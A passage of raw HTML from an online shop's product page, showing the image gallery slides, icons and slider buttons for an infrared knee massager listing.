    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=246 246w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=493 493w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=600 600w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=713 713w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=823 823w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=990 990w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1100 1100w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1206 1206w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1346 1346w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1426 1426w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1646 1646w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26213459886235">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17962540662939__main-28101748588699"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17962540662939__main-28101748588699"
            data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=246 246w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=493 493w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=600 600w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=713 713w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=823 823w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=990 990w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1100 1100w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1206 1206w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1346 1346w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1426 1426w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1646 1646w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=246 246w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=493 493w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=600 600w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=713 713w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=823 823w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=990 990w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1100 1100w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1206 1206w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1346 1346w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1426 1426w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1646 1646w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28101748588699">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17962540662939__main-28094527537307"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17962540662939__main-28094527537307"
            data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=246 246w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=493 493w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=600 600w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=713 713w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=823 823w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=990 990w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1100 1100w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1206 1206w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1346 1346w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1426 1426w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1646 1646w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=246 246w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=493 493w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=600 600w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=713 713w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=823 823w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=990 990w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1100 1100w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1206 1206w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1346 1346w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1426 1426w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1646 1646w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28094527537307">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17962540662939__main-26213459919003"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17962540662939__main-26213459919003"
            data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=246 246w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=493 493w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=600 600w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=713 713w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=823 823w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=990 990w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1100 1100w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1206 1206w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1346 1346w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1426 1426w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1646 1646w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=246 246w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=493 493w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=600 600w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=713 713w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=823 823w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=990 990w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1100 1100w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1206 1206w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1346 1346w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1426 1426w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1646 1646w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26213459919003">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17962540662939__main-28094526521499"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17962540662939__main-28094526521499"
            data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=246 246w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=493 493w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=600 600w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=713 713w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=823 823w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=990 990w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1100 1100w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1206 1206w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1346 1346w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1426 1426w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1646 1646w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1946" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=246 246w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=493 493w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=600 600w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=713 713w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=823 823w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=990 990w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1100 1100w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1206 1206w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1346 1346w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1426 1426w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1646 1646w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28094526521499">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17962540662939__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17962540662939__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
